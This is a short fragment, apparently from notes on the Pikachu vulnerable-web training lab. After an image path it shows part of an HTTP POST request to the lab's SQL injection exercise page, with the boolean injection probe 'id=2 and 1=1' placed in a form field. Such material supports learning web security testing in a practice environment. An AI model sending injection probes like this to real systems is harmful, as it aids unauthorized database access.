 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://pikachu:8848
Connection: close
Referer: http://pikachu:8848/vul/sqli/sqli_id.php
Cookie: PHPSESSID=ujsrsd4uviscdd61ba2r6qh7q0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
id=2 and 1=1&submit=%E6%9F%A5%E8%AF%A2